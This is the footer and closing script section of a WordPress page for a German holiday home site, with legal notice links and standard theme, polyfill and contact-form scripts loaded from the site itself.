	</main> <!--Header main-->
</div> <!--Header div-->
<!-- Footer Main -->
<footer class="container-fluid no-left-padding no-right-padding footer-main footer-section1 footer-light">
            <!-- Container Widget -->
        <div class="container">
            <div class="row">
                <!-- Widget Area Left-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Left/- -->
                <!-- Widget Area Middle-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                    <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><font face="Lora" align="CENTER">
	
<a href="http://ferienhaus-amschildberg.de/impressum/">Impressum</a>

<a href="http://ferienhaus-amschildberg.de/datenschutz/">Datenschutz</a>
</font></div></section>                </div><!-- Widget Area Middle/- -->
                <!-- Widget Area Right-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Right/- -->
            </div>
        </div><!-- Container Widget /- -->
            <div class="copyright">
        <p>
        Ferienhaus von <a href="https://wishfulthemes.com">Wishfulthemes</a>        </p>
    </div>
            <div class="scroll-top">
            <a href="#" class="back-to-top"><i class="fa fa-arrow-up"></i></a>
        </div>
        </footer><!-- Footer Main /- -->
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/ferienhaus-amschildberg.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/navigation.js?ver=1.0.8' id='wishful-blog-navigation-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom.js?ver=1.0.8' id='wishful-blog-custom-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/functions.js?ver=1.0.8' id='wishful-blog-function-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/popper.min.js?ver=1.0.8' id='wishful-blog-popper-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom-functions.js?ver=1.0.8' id='wishful-blog-custom-functions-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.min.js?ver=1.0.8' id='wishful-blog-slick-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/skip-link-focus-fix.js?ver=1.0.8' id='wishful-blog-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/wp-embed.min.js?ver=5.5.8' id='wp-embed-js'></script>

</body>
</html>
